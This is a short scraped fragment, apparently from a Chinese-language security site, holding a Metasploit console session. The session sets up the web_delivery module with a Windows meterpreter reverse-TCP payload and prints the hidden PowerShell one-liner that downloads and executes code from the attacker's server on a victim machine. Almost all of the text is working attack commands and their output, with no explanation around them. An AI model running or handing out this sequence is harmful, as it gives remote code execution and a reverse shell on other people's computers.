 ~ msfconsole -Lq
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.101
lhost => 192.168.1.101
msf exploit(web_delivery) > set lport 6666
lport => 6666
msf exploit(web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf exploit(web_delivery) > set uripath /
uripath => /
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
msf exploit(web_delivery) >
[*] Started reverse TCP handler on 192.168.1.101:6666
[*] Using URL: http://0.0.0.0:8081/
[*] Local IP: http://192.168.1.101:8081/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $n=new-object net.webclient;$n.proxy=[Net.WebRequest]::GetSystemWebProxy();$n.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $n.downloadstring('http://192.168.1.101:8081/');

.com
云探索网络